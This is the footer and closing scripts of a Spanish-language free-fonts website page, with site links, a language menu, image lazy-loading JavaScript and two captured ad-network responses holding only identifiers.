				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
0ef08f88-df89-42bc-ae75-231cd4515077

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
fdd7ea27-9189-4fb7-a1a1-572f783c2c13